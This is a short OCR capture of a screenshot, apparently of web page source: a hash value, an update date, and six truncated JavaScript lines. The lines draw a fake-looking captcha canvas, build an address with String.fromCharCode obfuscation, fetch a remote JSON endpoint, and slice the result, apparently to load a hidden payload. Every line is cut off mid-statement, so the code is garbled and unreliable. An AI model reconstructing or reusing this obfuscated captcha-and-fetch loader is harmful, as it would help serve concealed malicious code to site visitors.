
Hash-sum →
d66ac648af57919223248a0fd5
Updated on
2026-02-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),